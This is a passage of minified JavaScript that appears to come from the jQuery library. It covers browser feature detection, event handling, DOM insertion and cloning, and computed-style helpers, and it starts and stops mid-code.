b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return 